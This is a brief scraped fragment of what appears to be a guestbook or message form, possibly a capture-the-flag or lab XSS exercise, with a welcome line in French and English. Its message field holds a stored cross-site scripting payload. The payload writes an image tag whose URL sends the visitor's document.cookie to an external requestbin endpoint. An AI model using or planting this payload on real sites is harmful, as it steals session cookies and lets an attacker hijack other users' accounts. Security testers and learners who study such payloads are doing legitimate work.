 Title:
test
Message:
<script>document.write("<img src='http://requestbin.fullcontact.com
/1n04yn81?inspect="+document.cookie+"'></img>");</script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message